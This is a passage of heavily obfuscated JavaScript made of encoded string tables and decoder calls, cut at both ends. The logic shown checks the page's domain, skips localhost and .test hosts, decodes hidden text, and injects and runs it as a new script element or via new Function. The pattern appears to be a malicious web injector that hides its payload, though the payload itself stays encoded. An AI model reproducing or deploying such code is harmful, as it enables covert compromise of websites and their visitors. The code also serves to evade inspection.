1029,'iTr9')+V(0x7e6,'Kl%L')+V(0x1021,'CJLK')+V(0x34b,'9RHK')+V(0x100d,'baoz')+V(0xf70,'#$Fe')+V(0x6d1,'yp7h')+V(0xeb6,'6K5!')+V(0xdbd,'eHsH')+V(0x13bf,'*zvu')+V(0x55f,'3#])')+V(0x4e5,']mP4')+V(0x500,'7G)G')+V(0x5a0,'qn]Q')+V(0x100,'CJLK')+V(0x1434,'#$Fe')+V(0x39c,'NgbE')+V(0xf50,'9RHK')+V(0xe3f,'yp7h')+V(0x131,'7G)G')+V(0x445,'Kl%L')+V(0x1100,'FL5w')+V(0x441,'kfyk')+V(0xec7,'JYo9')+V(0xf6e,'qn]Q')+V(0xb4b,'3#])')+V(0xf6d,'T^zC')+V(0x78e,'mM9Q')+V(0xfc1,'9eG8')+V(0x80b,'kfyk')+V(0x27d,'qn]Q')+V(0x1368,'Q4Gs')+V(0xfb8,'Vl$4')+V(0xdda,'q]^Y')+V(0x103f,'T^zC')+V(0x712,'cgc1')+V(0x11cf,'q]^Y')+V(0x3ce,'4Xa(')+V(0xdd7,'o1U[')+V(0xbcd,'exNx')+V(0x1292,'xlaH')+V(0xd29,'NgbE')+V(0x12eb,'T^zC')+V(0x776,'Pzzt')+V(0xb68,'4lEd')+V(0xb3e,'q]^Y')+V(0x117b,'fOz!')+V(0xb36,'baoz')+V(0xeb0,'3#])')+V(0x13e,'ZVO)')+V(0x9f8,'exNx')+V(0x12f5,'3#])')+V(0x979,'auI^')+V(0x4f9,'Vl$4')+V(0x6f0,'yp7h')+V(0x42e,']mP4')+V(0x7b2,'auI^')+V(0x922,'n7S8')+V(0xe00,'NgbE')+V(0xa6f,'*NwI')+V(0x721,'Pzzt')+V(0x8bd,'fOz!')+V(0x756,'WPQk')+V(0xe4c,'Pzzt')+V(0x11f0,'JYo9')+V(0x5d5,'*Ahq')+V(0xaaf,'4Xa(')+V(0xf1a,'JYo9')+V(0x2d0,'aN)M')+V(0x12b0,'n7S8')+V(0x3d2,'exNx')+V(0x65c,'WPQk')+V(0x1344,'mM9Q')+V(0x7bc,'9RHK')+V(0xa7b,'NgbE')+V(0x811,'yp7h')+V(0x548,'kfyk')+V(0xf85,'NgbE')+V(0x6b6,'7G)G')+V(0x1419,']mP4')+V(0x800,'5Zy1')+V(0x31d,'aN)M')+V(0x9df,'BKDL')+V(0x105b,'qn]Q')+V(0x73c,'kfyk')+V(0x8ba,'ZVO)')+V(0x854,'auI^')+V(0x1ed,'WPQk')+V(0xe30,'T^zC')+V(0x4b1,'fOz!')+V(0x7fa,'ag*h')+V(0x106a,'7G)G')+V(0xb14,'Emwn')+V(0x10f7,'FL5w')+V(0x4ab,'kfyk')+V(0x5f2,'6@aD')+V(0x10a8,'ag*h')+V(0xad3,'baoz')+V(0x3c9,'iTr9')+V(0x143a,'fOz!')+V(0xc85,']mP4')+V(0xd19,'eHsH')+V(0x562,'auI^')+V(0xedf,'WPQk')+V(0x6b5,'kfyk')+V(0x924,'CJLK')+V(0x2a5,'$xh9')+V(0x9e7,'cgc1')+V(0xc2d,'aN)M')+V(0xfe0,'kfyk')+V(0x12aa,'[IDB')+V(0xe44,'cgc1')+V(0x11e3,'9eG8')+V(0x1e7,'JYo9')+V(0x839,'xlaH')+V(0x239,'BKDL')+V(0x145a,'Kl%L')+V(0x2ae,'4lEd')+V(0x280,'fOz!')+V(0x245,'9RHK')+V(0xc5d,'Iu]!')+V(0x3e7,'iTr9')+V(0xa37,'FXFy')+V(0x434,']mP4')+V(0x64e,'$xh9')+V(0x1218,'eHsH')+V(0x3f0,'ZVO)')+V(0x2f2,'JYo9')+V(0x1159,'BKDL')+V(0x740,'7G)G')+V(0x76d,'9eG8')+V(0x1479,'9eG8')+V(0xa96,'[IDB')+V(0xa0c,'4lEd')+V(0x881,'o1U[')+V(0xdb2,'3#])')+V(0x9b2,'Emwn')+V(0x927,']mP4')+V(0x131e,'*Ahq')+V(0x6dd,'[IDB')+V(0x906,'kfyk')+V(0xf2a,'Emwn')+V(0x9d2,'6@aD')+V(0xf62,'BKDL')+V(0x2c6,'NgbE')+V(0x1026,'eHsH')+V(0x557,'q]^Y')+V(0x1490,'#$Fe')+V(0x292,'iTr9')+V(0x738,'n7S8')+V(0x135c,'fOz!')+V(0xe41,'Q4Gs')+V(0xfd7,'baoz')+V(0xcfd,'*Ahq')+V(0xd56,'exNx')+V(0x135a,'Kl%L')+V(0x30e,'exNx')+V(0x10f9,'yp7h')+V(0x10b4,'yp7h')+V(0x3b2,'Vl$4')+V(0x5a5,'Iu]!')+V(0x13b1,'CJLK')+V(0xb6c,'Emwn')+V(0xa63,'aN)M')+V(0x1135,'*Ahq')+V(0x2c3,'fOz!')+V(0x13d5,'6K5!')+V(0xfb7,'WPQk')+V(0x1f8,'*NwI')+V(0x885,'*zvu')+V(0xbd7,'auI^')+V(0x137d,'ZVO)')+V(0x1377,'9RHK')+V(0x8c2,'kfyk')+V(0xd05,'fOz!')+V(0xcdf,'mM9Q')+V(0x10bc,'7G)G')+V(0x38c,'FXFy')+V(0xd5a,'3#])')+V(0x43f,'FXFy')+V(0x6f7,'4Xa(')+V(0x841,'$xh9')+V(0xc8c,'Vl$4')+V(0xdd9,'eHsH')+V(0x373,'*Ahq')+V(0x8c4,']mP4')+V(0x11f2,'IbY7')+V(0x621,'Iu]!')+V(0x13d0,'yp7h')+V(0x161,'5Zy1')+V(0x2e3,'aN)M'))+(V(0x22a,'baoz')+V(0x1447,']mP4')+V(0x136a,']mP4')+V(0x155,'n7S8')+V(0xee2,'BKDL')+V(0xd2f,'9eG8')+V(0xab2,'mM9Q')+V(0x830,'ag*h')+V(0x14b,'FXFy')+V(0x1187,'fOz!')+V(0xee1,'iTr9')+V(0x2e8,'qn]Q')+V(0x13f6,'$xh9')+V(0x1227,'9RHK')+V(0xa7a,'FL5w')+V(0x1aa,'baoz')+V(0x83a,'kfyk')+V(0x274,'xlaH')+V(0x1095,'qn]Q')+V(0x4d1,'g&In')+V(0xc76,'Emwn')+V(0x11af,'auI^')+V(0x105,'7G)G')+V(0xbe6,'xlaH')+V(0x3db,'iTr9')+V(0x1493,'fOz!')+V(0xe65,'ag*h')+V(0x1a5,']mP4')+V(0x52a,'Q4Gs')+V(0x10c2,'ag*h')+V(0xfde,'iTr9')+V(0xdd8,'FL5w')+V(0x42f,'NgbE')+V(0x110,'xlaH')+V(0x4c7,'9eG8')+V(0x1110,'cgc1')+V(0x58f,'WPQk')+V(0x10ec,'q]^Y')+V(0x875,'*Ahq')+V(0x40c,'baoz')+V(0x649,'#$Fe')+V(0x853,'Pzzt')+V(0x1106,'Kl%L')+V(0xdc0,'4Xa(')+V(0x386,'JYo9')+V(0x558,'Q4Gs')+V(0x11a6,'*Ahq')+V(0x85d,'CJLK')+V(0x10ab,'4lEd')+V(0xd88,'n7S8')+V(0x15b,'6K5!')+V(0x82d,'5Zy1')+V(0x109e,'5Zy1')+V(0x100a,'T^zC')+V(0x173,'eHsH')+V(0xec9,'baoz')+V(0xc7d,'mM9Q')+V(0xa93,'#$Fe')+V(0x1fc,'$xh9')+V(0xafb,'Vl$4')+V(0x2d4,'3#])')+V(0x11a2,'g&In')+V(0x842,'9eG8')+V(0x10f6,'7G)G')+V(0x1052,'cgc1')+V(0xd6f,'T^zC')+V(0x262,'$xh9')+V(0xa42,'xlaH')+V(0x3df,'FXFy')+V(0x23e,'yp7h')+V(0x489,'7G)G')+V(0x1a9,'Q4Gs')+V(0x3e9,'6@aD')+V(0x49f,'*NwI')+V(0x3f6,'ZVO)')+V(0x590,'FXFy')+V(0x1391,'Iu]!')+V(0x1147,'Vl$4')+V(0xac1,'[IDB')+V(0x768,'NgbE')+V(0x1062,'#$Fe')+V(0x28c,'3#])')+V(0x50d,'auI^')+V(0xfbe,'cgc1')+V(0xdb5,'T^zC')+V(0x81f,'yp7h')+V(0x120a,'baoz')+V(0xf23,'eHsH')+V(0x1175,'g&In')+V(0x115b,'Kl%L')+V(0x110d,'q]^Y')+V(0x86d,'NgbE')+V(0x12af,'n7S8')+V(0xef,'auI^')+V(0x718,'Vl$4')+V(0x2ff,'JYo9')+V(0x7f1,'5Zy1')+V(0x147f,'CJLK')+V(0x131b,'$xh9')+V(0x103d,'qn]Q')+V(0x141b,'eHsH')+V(0x277,'Iu]!')+V(0x5d6,'aN)M')+V(0x5c4,'iTr9')+V(0x1190,'Kl%L')+V(0x731,'Kl%L')+V(0x4b9,'$xh9')+V(0x118e,'g&In')+V(0x4ee,'FL5w')+V(0x69b,'Kl%L')+V(0x87f,'[IDB')+V(0xbb0,'Pzzt')+V(0xf38,'auI^')+V(0x6a6,'qn]Q')+V(0x101,'WPQk')+V(0xef2,'q]^Y')+V(0xa4f,'auI^')+V(0x62c,'fOz!')+V(0x110e,'3#])')+V(0x10b7,'*zvu')+V(0xa7e,'aN)M')+V(0x984,'7G)G')+V(0x52e,'#$Fe')+V(0x418,'Vl$4')+V(0x821,'9eG8')+V(0x939,'FL5w')+V(0x370,'n7S8')+V(0xdf1,'$xh9')+V(0x1197,'yp7h')+V(0xfb0,'*NwI')+V(0x12f0,'q]^Y')+V(0xd27,'Emwn')+V(0x162,'9RHK')+V(0x1384,'4Xa(')+V(0x5e4,'WPQk')+V(0x1466,'FL5w')+V(0xcff,'FXFy')+V(0x22c,'#$Fe')+V(0xd68,'T^zC')+V(0xfad,'9eG8')+V(0x828,'Emwn')+V(0xdf3,'4lEd')+V(0x75f,'Iu]!')+V(0x151,'9RHK')+V(0x32a,'exNx')+V(0x64a,'n7S8')+V(0x901,'ag*h')+V(0x10da,'iTr9')+V(0x1489,'6@aD')+V(0x816,'CJLK')+V(0x1363,'3#])')+V(0x1399,'kfyk')+V(0xc50,'g&In')+V(0xc39,'IbY7')+V(0x975,'exNx')+V(0x113e,'fOz!')+V(0x377,'iTr9')+V(0x1323,'aN)M')+V(0x72a,'exNx')+V(0x1373,'qn]Q')+V(0x25d,'CJLK')+V(0x502,'exNx')+V(0x14a1,'auI^')+V(0xd1e,'yp7h')+V(0xdd5,'7G)G')+V(0x1339,'BKDL')+V(0xcda,'WPQk')+V(0x1416,'IbY7')+V(0xaf7,'iTr9')+V(0xe7,']mP4')+V(0x89a,'#$Fe')+V(0xa13,'xlaH')+V(0x5cc,'mM9Q')+V(0xc6b,'JYo9')+V(0x1049,'IbY7')+V(0x70f,'kfyk')+V(0x38d,'7G)G')+V(0x1d6,'ag*h')+V(0xf33,'T^zC')+V(0x6bd,'iTr9')+V(0x1352,'aN)M')+V(0x3ec,'ZVO)')+V(0x474,'4lEd')+V(0xc38,'CJLK')+V(0xc72,'Iu]!')+V(0xdc6,'fOz!')+V(0x10eb,'T^zC')),c[V(0x7a8,'q]^Y')]=V(0x8ac,'6@aD')+V(0xcac,'Q4Gs')+V(0x1150,'CJLK')+V(0x206,']mP4')+V(0x9de,'9RHK')+V(0x4fd,'FXFy')+V(0x1136,'eHsH')+V(0x656,'FXFy')+V(0x1189,'T^zC')+V(0xa19,'#$Fe')+V(0x66a,'IbY7')+V(0x3b5,'6@aD')+V(0x1126,'CJLK')+'vR',c[V(0x1ca,'4lEd')]=V(0x47e,'iTr9')+V(0x11c9,'iTr9')+V(0xa5d,'Pzzt')+V(0xf3e,'mM9Q')+V(0xda8,'Vl$4')+V(0x919,'*zvu')+V(0xa61,'BKDL')+V(0x134f,'Vl$4')+V(0xe97,'6K5!')+'R]',c[V(0xfe7,'JYo9')]=function(w,z){return w===z;},c[V(0xce4,'FXFy')]=V(0x2d5,'q]^Y')+V(0x11b9,'#$Fe')+V(0x692,'kfyk')+V(0x1382,'q]^Y')+V(0xfd2,'o1U[')+V(0x580,'baoz')+V(0x10e3,'baoz')+V(0x13ad,'iTr9')+V(0xb3c,'qn]Q')+V(0x404,'BKDL')+V(0x5df,'n7S8')+V(0x376,'cgc1')+V(0x78b,'baoz')+V(0xed8,'mM9Q')+V(0x10d2,'baoz')+V(0x33e,'aN)M')+V(0x413,'mM9Q')+V(0x737,'baoz'),c[V(0x623,'FXFy')]=function(w,z){return w-z;},c[V(0x1426,'baoz')]=V(0xac8,'aN)M')+V(0x35d,'7G)G'),c[V(0x282,'BKDL')]=V(0x13e0,'6K5!')+V(0xf31,'IbY7')+V(0x995,'Iu]!')+V(0x1452,'g&In')+V(0xadf,'WPQk'),c[V(0x13f,'o1U[')]=function(w,z){return w!==z;},c[V(0xeb4,'Vl$4')]=V(0x138,'Emwn')+V(0x1440,'4lEd'),c[V(0x17a,'WPQk')]=function(w,z){return w===z;},c[V(0x7bf,'cgc1')]=V(0x3ee,'xlaH')+'t',c[V(0x1a8,'NgbE')]=V(0xa9f,'kfyk')+V(0xde1,'eHsH'),c[V(0xfce,'6K5!')]=function(w){return w();},c[V(0xacd,'4Xa(')]=function(w,x,y){return w(x,y);},c[V(0x13a4,'*zvu')]=function(w){return w();},c[V(0xbed,'T^zC')]=function(w){return w();},c[V(0x4aa,'g&In')]=function(w,z){return w-z;},c[V(0x301,'xlaH')]=function(w,x){return w(x);},c[V(0x2c5,'ag*h')]=function(w){return w();},c[V(0x702,'3#])')]=V(0x910,'o1U[')+'t',c[V(0xe28,'3#])')]=V(0x36c,'5Zy1')+V(0x900,'#$Fe')+V(0x1123,'auI^'),c[V(0xa89,'4lEd')]=function(w,z){return w||z;},c[V(0xc42,'Vl$4')]=V(0x100f,'6@aD')+V(0x58e,'yp7h')+V(0x1060,'Vl$4')+V(0xb9e,'ZVO)')+V(0xe8a,'kfyk')+V(0x935,'auI^')+V(0x11ad,'7G)G')+V(0xf43,'9RHK'),c[V(0xa27,'aN)M')]=V(0xd6e,'Kl%L')+V(0x126e,'iTr9')+V(0xbfb,'Emwn')+V(0x29d,'n7S8')+V(0x897,'ag*h')+V(0xa88,'q]^Y'),c[V(0xe3b,'ag*h')]=function(w,z){return w!==z;},c[V(0x13fb,'Iu]!')]=function(w,x,y){return w(x,y);},c[V(0xa8b,'Vl$4')]=function(w,x){return w(x);},c[V(0xe5,'ag*h')]=function(w,z){return w+z;},c[V(0x142e,'4lEd')]=V(0x129,'5Zy1');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var W=_0x7619477d;if(y){var D=y[W(0x136,'mM9Q')](x,arguments);return y=null,D;}}:function(){};return w=![],z;};}();function f(w,x){var X=V;for(var y in w)if(d[X(0xb09,'4lEd')](y[X(0x1fe,'4lEd')+'h'],x)&&function(z,D){var Y=X;for(var E=0x2;d[Y(0xd08,'baoz')](E,D[Y(0xab7,'fOz!')+'h']);E++)if(d[Y(0xe11,'cgc1')](z[Y(0xdf4,'Emwn')+Y(0x1ff,'3#])')](D[E][0x0]),D[E][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var Z=V;return d[Z(0x1456,'4lEd')](w,Math[Z(0xab8,'mM9Q')](d[Z(0xacc,'cgc1')](Math[Z(0x5fe,'g&In')+'m'](),d[Z(0x96c,'n7S8')](d[Z(0x10a0,'o1U[')](x,0x1),w))));}function h(w,x){var a0=V;for(var y=0x0;d[a0(0x1376,'ZVO)')](y,x[a0(0xab7,'fOz!')+'h']);y++){var z=x[y],D=d[a0(0x1180,'o1U[')](0x0,z[a0(0x1314,'o1U[')+'Of']('.'))?d[a0(0x7fd,'Kl%L')]('.',w):w,E=d[a0(0xe03,'CJLK')](D[a0(0xce1,'Iu]!')+'h'],z[a0(0xa1f,'T^zC')+'h']),G=D[a0(0x586,'Pzzt')+'Of'](z,E),E=d[a0(0xfd9,'*zvu')](-0x1,G)&&d[a0(0x625,'JYo9')](G,E);if(E&&(d[a0(0x385,'FXFy')](D[a0(0xf8c,'iTr9')+'h'],z[a0(0x1094,'n7S8')+'h'])||d[a0(0x501,'qn]Q')](0x0,z[a0(0x13cc,'9RHK')+'Of']('.'))))return 0x1;}}function i(){var a1=V,w,x;return d[a1(0xfa2,'q]^Y')](f,d[a1(0xf92,'FXFy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,w=d[a2(0x11f6,'[IDB')](k,d[a2(0xb32,'auI^')](i));if(w){var w=d[a2(0x2c8,'*zvu')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a2(0x336,'g&In')](0x46,w[a2(0x28b,'auI^')+a2(0xbe0,'Iu]!')](0x0))&&d[a2(0xc99,'Iu]!')](0x66,w[a2(0x13b7,'q]^Y')+a2(0x645,'$xh9')](0x0))||d[a2(0x42d,'q]^Y')](0x49,w[a2(0x126f,'7G)G')+a2(0x359,'CJLK')](0x1))&&d[a2(0xffe,'9eG8')](0x69,w[a2(0x989,'IbY7')+a2(0xdaa,'#$Fe')](0x1))||d[a2(0x13ee,'Iu]!')](0x4c,w[a2(0x643,'*zvu')+a2(0x9c3,'WPQk')](0x2))&&d[a2(0xfd1,'n7S8')](0x6c,w[a2(0x89d,'qn]Q')+a2(0x899,'baoz')](0x2))||d[a2(0xa52,'fOz!')](0x45,w[a2(0x127f,'9eG8')+a2(0xdaa,'#$Fe')](0x3))&&d[a2(0x24d,'4Xa(')](0x65,w[a2(0x1385,'FL5w')+a2(0x899,'baoz')](0x3))||d[a2(0x136b,'Q4Gs')](0x3a,w[a2(0x89d,'qn]Q')+a2(0x66c,'xlaH')](0x4))):void 0x0;}}function k(w){var a3=V;return d[a3(0xcdd,']mP4')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,w=d[a4(0x5d8,'*NwI')](i);if(w){var x=d[a4(0xb41,'7G)G')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a4(0x639,'9eG8')](x,'~')?d[a4(0x2b2,'eHsH')](k,w):y)&&d[a4(0x1458,'o1U[')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x926,'ag*h')](x,y);}}function m(){var a5=V,w=d[a5(0xc80,'6K5!')],x=new RegExp(d[a5(0x303,'FXFy')],'g');return w[a5(0x356,'CJLK')+'ce'](x,'')[a5(0xd20,'4lEd')](';');}function n(){var a6=V,w=d[a6(0x36b,'aN)M')],x=new RegExp(d[a6(0x11fc,'Kl%L')],'g');return w[a6(0xf3d,'aN)M')+'ce'](x,'')[a6(0xef1,'6K5!')](';');}function o(w){var a7=V;return d[a7(0x4cc,'9RHK')](-0x1,w[a7(0x586,'Pzzt')+'Of'](String[a7(0x6c7,'aN)M')+a7(0x4d7,'7G)G')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x55a,'xlaH')](w)||new RegExp(d[a7(0x3f9,'4Xa(')],'g')[a7(0xa4d,'3#])')](w));var x;}function p(w,x){var a8=V,y=w[a8(0x1fe,'4lEd')+'h'];return d[a8(0xfe7,'JYo9')](w[a8(0xf16,'T^zC')+a8(0x7cf,'Emwn')](d[a8(0x1307,'*zvu')](y,x[a8(0x72b,'kfyk')+'h']),y),x);}function q(){var a9=V,w=d[a9(0xd8c,'Q4Gs')][a9(0xa8f,'JYo9')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y={};y[a9(0xec8,'Vl$4')]=d[a9(0x8f7,'g&In')],y[a9(0xc03,'FXFy')]=function(Q,R){var aa=a9;return d[aa(0x7a3,'[IDB')](Q,R);},y[a9(0x55c,'*NwI')]=d[a9(0xfda,'baoz')],y[a9(0xf6a,'6@aD')]=function(Q,R){var ab=a9;return d[ab(0xf36,'mM9Q')](Q,R);},y[a9(0x9f5,'FXFy')]=d[a9(0x1c6,'fOz!')],y[a9(0x11f3,'4lEd')]=d[a9(0xe60,'iTr9')],y[a9(0xaf4,'NgbE')]=function(Q){var ac=a9;return d[ac(0xbd5,'cgc1')](Q);};var z=y;continue;case'1':var D=d[a9(0x10d0,'T^zC')](e,this,function(){var ad=a9,Q=z[ad(0x464,'o1U[')](typeof window,z[ad(0x7c8,'Emwn')])?window:z[ad(0xf6a,'6@aD')](typeof process,z[ad(0xf97,'T^zC')])&&z[ad(0x431,'yp7h')](typeof require,z[ad(0xba2,'BKDL')])&&z[ad(0x703,'mM9Q')](typeof global,z[ad(0xce9,'n7S8')])?global:this,R=function(){var ae=ad,T=new Q[(ae(0x101d,'9RHK'))+'p'](z[ae(0x241,'aN)M')]);return!T[ae(0x1306,'CJLK')](D);};return z[ad(0x2a9,'qn]Q')](R);});continue;case'2':var E=d[a9(0x684,'4lEd')](m),G=d[a9(0x130,'6K5!')](l),I=d[a9(0x1480,'qn]Q')](n);continue;case'3':d[a9(0x1386,'mM9Q')](D);continue;case'4':return!G||!!(d[a9(0x10e1,'auI^')](h,G=d[a9(0x8f2,'ag*h')](p,G,String[a9(0x7d0,'xlaH')+a9(0xb90,'cgc1')+'de'](0x2e))?G[a9(0x72e,'Iu]!')+a9(0x141c,'FXFy')](0x0,d[a9(0x149e,'xlaH')](G[a9(0x1007,'*zvu')+'h'],0x1)):G,E)||d[a9(0x7dc,'6@aD')](h,G,I)||d[a9(0x563,'6@aD')](o,G)||d[a9(0xc41,'fOz!')](j));}break;}}function r(w){var af=V,x=d[af(0x251,'6K5!')](i),y;x&&((y=x[af(0x1079,'Iu]!')+af(0xd44,'#$Fe')+af(0xefa,'q]^Y')](d[af(0x608,'9eG8')]))[af(0xa4e,'3#])')]=d[af(0xfc,'WPQk')],y[af(0x6ae,'FL5w')+af(0xfcc,'FXFy')+'t']=w,(x[af(0x79a,'o1U[')]||x[af(0xdb1,'Iu]!')]||x[af(0x1401,'exNx')+af(0xf12,'fOz!')+af(0xa1b,'FL5w')])[af(0x19e,'4lEd')+af(0x103,'5Zy1')+'d'](y),y[af(0x298,'iTr9')+'e']());}function s(){var ag=V,w,x=d[ag(0xee6,'FL5w')](f,d[ag(0x208,'eHsH')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ag(0xfcb,'*zvu')],z=new RegExp(d[ag(0x1475,'IbY7')],'g'),(z=x[y[ag(0x20b,'auI^')+'ce'](z,'')])&&z[ag(0x1048,'n7S8')+ag(0x5b2,'baoz')][ag(0x1090,'[IDB')+ag(0x10ef,'T^zC')+'d'](z));}try{var t,u,v;d[V(0x1250,'exNx')](q)||(d[V(0x5b7,'7G)G')](s),d[V(0x112f,'4lEd')](0x1,d[V(0xc10,'iTr9')](g,0x1,t=0x4))||d[V(0x137a,'auI^')](r,d[V(0xd63,'q]^Y')](d[V(0x391,'9eG8')]('(',new Function((function(){var _0x6814001=function(){var _0x1982806c=['rw5mq2rfwJfrmLz6wNDArLzOsNL3BLz6vMfArwC0ytjA','B01iz3PzvfLZsJbAELmYuw5lu3ros0rcne16BgHmq2rb','uti5nvyXrJfkExDUvNPKnfPfCg1uBu5oyZjvBKXdzfHv','A05PD25um1jTvLnJCfHtAeHmrwDWtZmWC1eXDfHlrei0','zurjEu55D25ov01XuNLJCeT5zhPAu2rKs0nSyLLutw9n','yZzABtL5s0HAAa','sKrHmLLUtenKBMnREe9wmdLVwKzoseP5D25wELu0v2XJ','rei0twPRmKXdzhnrvLzvsNLRCLrtz3DLrfeZtLn3BLjU','y0HzBLHumgHjvNrKtZmXALbwohDLrfL4tLrzEe5eAgTx','vtj0vvKZsKrkExDUvNPAv1PguxDtBu5jvJnvBKXdzfHu','CeHJmgnUtenKwfvxvNfwmuznv0C1EeP5D25zmgrTvwXK','ELPRyM5VBKTtDe5lrei0tw1nneXdzePyBwHIsNLRCLrt','sfiZCdnwELPqsNL3BLz6wtnArtL0yNPKDLuYDg1kExDU','B01iz3HomKvZsJbVALjxuw5lu3ros0rcne1uAg1mq2rL','uM9Hwe5IsJfcr2nyBg5Jq2rKufnKyLHiz3Lom3HJzurj','vLrxvMrqtdjste9hotvkExDUvJa5su1SzfjrBvjqt0D0','m0XeqJroELjKtezZD2vetxnnsgCWtLyWC1D6qJrnAxD3','Eu0Ytxnkm0zeuLHbBKTtDe5lrei0txPzEKXdzgfrrKKY','CuP5D25rm0PHwtbWt1rTtLzJu2nZsJfJmwvyAfHowfjQ','sNLRCLrtz3DLrezQtML3BLOYmtrsq2nWsZaWB01iz3Lp','y25mq2ryvvHWrLyXqKrkExDUvNPss1PfDdjJr1jjvti4','tKXrmNrOvJa4D0P5D25zmwmXtvDorgeYsw5mq2rXtwS1','u0rbBKTtDe5lrei0tKrRnuXdzhfImuzhsNLRCLrtz3DL','vwzIv1u','mg5lu3ros0rcne1xvtbmq2rmvMTnBuP5A3juu2D3zurg','u2D3zurjmu1dD25wmfjdtvnJCeSWmg9nsgD5turrC0P6','mKz0D2rJyG','vdncA1uWy25mq2r0uti5rvyXrJvsvMrrwvnJC0OZB3PL','Ee16y3nkmfOXu0rbBKTtDe5lrei0tvrAA0XdzhfImuzh','zwK5we5wsMPumu52tJfKu01wwNzIvZLqytfoDMnPy3nk','qJrnAK0YtenKEffRtw9kEwTYvfnND2vetxLnAxDUu2Lo','ExDUzw5vEfjgyZnvBvjivNLJC0OWrKrHm0O2tw1OA1nh','BvfUwfnOtLLyuM9xEwr5wvC1A2iYmg5yu2DWs1nRC2je','txL3BKTwmhDnu2nWsZaWB01iz3LprevZsNPsrLvvog5l','y3nkmJa0yti5we5UrJnwmujysNL3BLjftNzImwrsvw1o','q2rcveHwDKP5Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rT','BgrivNLIAwr1wLHKvgrhrJbAu2m3zLn4mgfhBhPxEwr6','y3nkmwrrv0zSwfvwwMTtrgHYy0nJC0OZqMLuBu5mvtj0','C0P6BeLKr1fUs1n0tKTeqJrnAKPRtenJALyXrxfkEwTY','EMjxoxzAEKj5venJC0OXyZjomK5svtj0ngfvCeHkExDU','sgCWtMPzC0OXuKrKrLvUs1yWovrtz3DLre00txL3BKKW','y3nkmwrqy2XwwfqWzfHwEMrysNL3BLz6vxPArK5Vy0Do','yvvTtKTKwejQvevJBKXdzfHvvLjrvJa5De9gyZbAu2nZ','ELvZsJbSzwfgC25lu3ros0rcne5hsM1mq2rmvMTnBuP5','A05YyZfJmvyYBfHvvwnUtenKwfr6tMPuwePnu1zKuMft','y3nsEJe3zLr0sfCYrxHlrei0tvDnmeXdy3PzmJfusNLS','vtj0s1z6wNbnvMrrt0nJC0OXzfforgryvurwnvPxrw5m','wKn3BLPfog1uu2nWsZaWB01iz3HpvfLZsJngq1f5z25l','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','AeP5D25zA05YvKzJmK9iwLHvsfvUtenKBMjxowPArNbS','uxLnAxDUtLDnCvj5y3blmdbVtuHNELLQqxnkEMHHvKC0','sNPwAKTRy25lu3ros0rcne1xvtvmq2rZuvzwvuP5A3ju','te1fnwTtBe52uxLJC0OWrK1Jr1jswJbAA1vgy25mq2rc','mg9nsgD4tMPNC0OYrxfjEwTUs1n0tKTeqJrovejTtenK','ExDUtLDnCvj5y3blmdbVtuHNEe5uvxnkmKu1sLHJBKTt','sZaWB01iz3LArgTZsJfWqvvQww5lu3ros0rcne1utMHm','tuHNme16qxnkm0zeuLHbBKTtDe5lrei0tw1rEKXdyZfJ','yvC5DuTdBdDKBuz5suDgBfbxrtvmsfK5yZf0AfPtz3DL','mg5mq2rytM1sA1ruAhzLBu50yxPnBKXdzeDnmNaWvNPs','CeSWmg9nsgCXturjC0OWwJftrefUs1n0tKTeqJrnv0uY','wfqYrw5mq2ryvuvOEfyWovnzmhbzu3LJC0OYDgPIAZvy','tvDvC0P6vNHswfvUs1n0tKTeqJrnv1KXtenKs0KWvMTk','mJuWmhzQBw1ivq','ovP6DhLAwfiXy200z1L6DdLlr1OXyM1omgfxoxvlr0vZ','EeP5A3juu2D3zuroBvPPD25wru4WvLnJCeSWmg9nsgD6','uLrOCLyZqLrIm05XwvnJC0OYBhrImgHyvwXnDLyXqtbk','mwHWt0DZD0P5D25sBe5YzfzKu0WYtKTIv3rPsNL3BMn6','q1PgqLrImdbUtenKwfqYntrwmujRwtfswMvty3nkmwmW','D2vetMHnExDUzuvWBLrty3blmdbVtuHNme0Ysxnkmejo','vdjOALiYvLbwvMrrt0nJC0OXyZbwBvjwtuvkALviutrk','EwD3zurjEe5dD25lwe16tLnJCfHtEdbxmdHVtuHNEK9x','CMnhrNLJmLzkyM5rB1rdz3DLre13t1n3BLjUvKLnq2nW','y3nkmwrsvw1stLuYowLwmuiYvKnJC0OZBe5zwgrytJnR','EfCYrtvlrei0tvrSA0XdzgHpu1yZsNLSzfbxwJfIBu4W','tKnJC0OXzfnwBu5rveCXwfyXsNbkExDUzvHznfyXyZfK','wtaWngeWww5mq2r6vti5ngf6sMLLq2nZsJbrngf6zfHo','q2nZsJiXA05wwLHvve5RvuDfBKXdzgXprZLkvNPsugnw','tuHNELPeA3nkELzwvfC4BKTwmhnKrNrqs0rcne1QyZjm','zeDzu2nZsJfJmeWYtLbprZH4vJfgC1PfBhHkExDUy1vo','EwjPqJjqwe5IwvDvB01iz3LzBvvZsJjwDK1hww5lvJbV','CLrtz3DLrezQtxL3BKTwmhDnu2nWsZaWB01iz3PoEKvZ','mtuYmZq1nvL3tu1Tzq','BLyXsLDzmhD6zvC5wfqZvw5mq2ryvhPoALmXCdrArwH5','EgTxmdbVtuHNEe9ez3nkmhrxuxLzBKTwmdLABLz1wtns','vvyXsNLRCLrtz3DLrePQtLn3BLPfog1uu2nWsZaWB01i','vJfkA1PfAhrImdLyvvrfneP5D25IrxGXtdncvgiXtw5m','q2nZsJjfngf6wLHovejRvJa4neP5D25wELP3wtbKDgiY',